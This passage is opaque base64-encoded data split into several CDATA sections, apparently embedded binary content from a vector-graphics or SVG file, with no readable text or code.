u0kwwNMkGOBxFQ7wm8EU33CkxB0AIfGqHCR+ZCXiPjkzN9xq/bkh4hciRFkd3SyUjRXgEnOH6KDk
CgFC2QXihHJbpIi4CwQHpaCPFWJBIqGWhEE6xWEil5WEQTTF3h80KA+BWFIi+rCkbMQhycVxxXYw
DtKBZ8oWA4fcYsDrA0ucBBQRz1Iy4mBSSBwbhcTBoph41pQS37CExCUULXEJQkq8gU4SN0BjxIH4
D84Nz7HJ4Tb8BstBAqxxlQ/iwSKVmFwjSCq5Q3RYdof4oPQOaYHpBQIEs/tjCCbXCJLNLxAkmN4f
RzC/PYZkFt5wQZmoA5PLY4s3GyfQBbRlEYMV1E+I8ewQeDeEAv6roDiIpSMOYWeIM8AR4gtshHjV
DBF3ogHiStYfHsR7+A/X4T6chxvNAPEnGiMe7sNpOI6MD4UxEg+YXSI5OLmpqZuBSlY/uU26iHqV
fBn9HuFCGh7SBfQ7xMrooI9VUTAQKpWGPzYpB3G0qETsgQlJugSOUYWUNLYxlq+qcQkQMqdiV/wM
ghTHKkriEXaK+IOcIW7FE8Qb6ARxBzZD3IpniE8IKuJXREa8ghASvzCUxCP0HPGpGyMgzkPDbTiP
sfbIHPFbCwPVldAQaOMFuionV/kmA52gmNxTXRUHEvlBCQ5CShkWUko5+ENUDBbyOckFYoNy8Eep
eFT1rTEHGLHFVANsS0gkXkrDH5iUhj8wxYk/JLk+unQHYx9YNDzWLnAvhwR8RNERX4ADxKNkerjU
jA+fohHiTtYfrsSDuBDn4UUxPpxJhogfxQBxHa7Da3gOl+EzMhAOKNgap2o9qtByJgYrsRQLFhGl
bEwiSDmJZEs5iWQrHvzxSen9EQPz+6OAzi6R1E9BH0c2vz6CYAryyGE5mENFJSKOTsMUUdDSxgh0
MY1LNcRw2hG4XgcEPHsAiksIOuJJ3If73PAaXoPDZTiNEA8Rvzk8uMdhtioJhWxWfn/UqOwGsWHp
DbLDcnukyWa3iKqnIBDVTa8QKJldIU8svT+KbAr2aEIJGkXuMIjYUlRJHaSLKWh84y1ZBmMUIWhU
tF3gbhYScAg/RTgynGaH63AevsN/uA/P4Tl8h+fUWLlMDLdaZY6QmGwg97Ds8ZctMQwvZphfJ5yQ
fJF8TaBE+i1BMuktUgITEglYXKIKmyVlEz9LRSOIlIRCMC0VjSRiQiIBV4JGmas8peJGWTrlrTKR
SOPkV0gJxhlbyLZZEJBDjKGEsIaSUeBuGKo4CCMlLkUDxI84DxfiOvyG38zwGRkuYw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	H3Cet8Fzq61oRHa3Ii/KtEhc3EycYNomr20eguSrnUK/3qiy7ws55nkdsBuIHpliWjwwz546B38N
n1nNzcK8uNnX1sxdGZhV7v6KScty7YTpplQY1nzsSoJXUJCBg2F9uBlsux4oYDGrgUso9qrIZvZB
EHG2wQ1xloKQzCyIMCWwNRMVtoUlmvJcFB03ZI8qZIZGqtxzUH7YtOqLbiFVU3ZAw7GTiCLa0Yq0
ILvDISONzYcLM9nJCVsEltEHOSjlAysSFaxY9FOiiJ4K1RAqFMwgRmO9lOn9M3Vkc45gW31ARWLN
5CnYY9jqLt63RNDkpWF5CudoG7412tpmX3W8cXQT59c7kAFZN22CPU2emcx9GBcXsSGLm4F5HWhh
2DtkKcU2lfjON1y3bI1eW1ZGbixrJetXfl+9cLZxcpQJwq5hFTRroBSxtr7dWH5juax0dthNl02O
SjFYg9hCKmN40ikzaQr2nW5dz+HCdR9CvM4k+q0xTAHFighTQiYBpsTMQIbkvKTp7VGlgx7CDvGM
QMVif/IsrKtOKBJF8nmqE4d9xJTRGusERb+htLBtKTI8lxUU9AIZi94nnFfjBL7RNXxrsowc2dWa
JpYdcuT7V0MwZwc4Gps8BbsDGpB1hyqiMtYXUVmBjEZ6KJKvtsbZ2Bg0H5b2wXC4bzPPIN28Ixjn
gSDx6KDHPBrIMW9O2vTKRZSA9JBjXy8SA9JElH71kSYg3WQqSCt5eumeQroa5++NLpL861UpFDsE
HpL01ZNL2UKTzBmrSylWy4uJ2UKqpvxDuNdl1MpopMntxzZJ4dWGxNB6WP2khRr3ujZbJPb7WaTz
NoFoVKeEOt43z8VkMP7lIUTMGRhXkGVeVgoGYjYJ1CtLEGIpk8hiWnvI8knvKMJlOYerDXwWkYWE
usVuFQDFfE9h8bm6nKAlFLnMHlVu6ShTxPpHidH5cvQgk6+0qMNBnGgViUzR/jFZ4sWs1OheWVTM
I7ic0llKRmkRR0Q71gnqrcVk1GNI5Zwr+MCsH9CopC8Y8cxmkBKKjfAjE6sARiNVCcLvFOq98VP7
B04U2hBuQPYEqIufAYzFfwHJpnwhieZMFPlXy8SZXWfwxLA3gW/YIUg/emhyrxdV/tVOouC+lNn9
BkQN+0/iXed+i4uH6JDFvQitG7CaHEGIeNZQJTQLwQcmVujRT5aBK7ta12ysDJw984DpaqoVhrUF
JppyiC8nshpWQbMHWizOQpV8WaFLPRkJdCtDIEKZJXFACrnLywo5ApDL7FKol34qDdcKZjjSWF9K
sX3KDPqmQqPOTmFRd1Ex7SKwoMqXM4IViB5ChJmoM1RRXAgEQqMAimUQiGU4gMNIErQgAwFTEaBA
MBgODAQj4/lE6swNE4DBJCehllIKAQCZAQAAgAAQgAAgAtAHAG3bVdOmQw1+rCZ0cm7+tKJwY7lR
TXsrWU2C1fHNSKzQcz6CJbXLJDgAj3kzRlYVTSal2zRn/k8+UtX8kZJSm7Y+/BK1SaCzDnwebbad
dqPAhXKezbbMWaiyOWw1z2boQo7DTcE65tGZ5hbdkly19tFwo006WdTm7Mb3pqCrq80/a20w1AXF
pOlCsZlOY748up1cLRJ+4YXfkaabzvCeovXRFZQu8VgR7+3PlmWJKZOF2EekO1sVzEkQ8EKwvkrg
TZE9QcAJ1gJ/xZXPAEuzbKe+KasvnbdydEyxk05nfD8l4/Svr6vG9Unq6zVwGOE1ndbtUtYFdphF
9q1Sqrsj9C8pWo4K5D2kgJzpIfohxNvOUfH1n/lItPz7Bp/P5t7wshGLaOEfFrjAKH5wXmfsXs6N
40L0Kgn/E+G+r/tvpZDz9Xs8542Ohbu69pB1ueTF39aJiwIq8ABknkdBmIv1lE/z8/gihvPpHX/f
H5xBxMklI3jtfQ/Lc1mIeKJ8RlzcPZNflT0uFHcVjJfe37EtzbnirWC85lH3dJHbU9gPF4VX2uml
jfFLAL6HU9x3RInvNIJL9H95ng/9ThI8S57cCpo1As1FPW+z+T/rR/BnNfg+ztPcrbA/62MKYotJ
zlexnJo0f90L/EfZLpvsw9zvHhVsbbQV3sqc90EHJmCbTcAfJoe/HM17MtnfuF/GU9yOQRTA4ELj
TZ3mSvaJovC4S/ystsSdMWdBn/Kj+y6f5OEZw5KCelVKL6rTyhUe4iNga/fefrImFzKK+XwvTgjO
737vOE/83efx+6S/Y8q4o6MHY+n/sEfmZyXux2TkqFewh0Gc4fp3gAjNgs5kp0xe0bhuqg8IEfOF
Z4fkZ2XN2UDQuiURtsLXGC7t5oByf5e+GlWbd/+E+QMMP34R2yo/K64/dZ5nkP4/K/dpuEf+KBzl
f64k/Vnn8GBj+qYnNH8Znxd203avRO/1kz+Q+2AX3tDt9ADqzyAe/tZ/5P6zZv0O/BNxkT1Q/KwA
n/z5f2fuY8X5tq0b9VLOi5kc1VOUP5Zd/6zlMNsWcbuQXYt1QTcM2jyM28cN7nkk3umXQckG/qM4
/OKH9s9StHxMXdif4o01//6z+s5HWbpgw7qGXrNkEJV/5SUsj5v3vmZ8ESeOvORFq7Un/6z/WdN9
bgN8z5vFAX0nC1t07g49a6ucxvY8jIWIyQyXxTh8flYSuDr0AtLnfolRCZRQYu+b8rO+MLGLzmr6
Jo/bWf/X/sZvrrJ5V9Z6eir6ZyW8uWEeg31nzd7DQZbk3Xkbb/Szvt4IkXQ4zdnn4NyrqJdgn3NZ
4L8Y67nmGUXC48b1hZ3y8ObB3Zj0s2Z+1aTvnzU+rwXyIStiHqtnS1LWZ7C/za9Thv8rILcOJ3L2
KeHJ6QdtacMJkttfwEw9COrmTLPLXd5vud6yWk5NPg6R/RP152gLtynl/Lre5fN/+wlt9I3D2GFW
nsLtOaUY3PH33nm7NqxcOPuRvvKI6OxFXbeI6RulwU4W3T5udtcS5dFZa/9Po7juTLkiX1+K5NNh
XMcPiT9CrPGKGv/1Wchbqdx7qE3Gss+O5Hra9JgXnqz6WPPbOOeO5SdJh66O0zz4t5aqnR+/PGXP
C+ldLRY/DnnFFqTXX97sdGJWfIfccWlPIvqeh3Hs8V2+4tOrw/jsNLIfp1PzQnFcbiXM832J8aJh
Qxh0KMxp/kAmNyEeaZJPj2RWEvNl5j5dO96XlICcWTvTVxHJ8UEyAkKCyW4ar+r120W31XyBE9s/
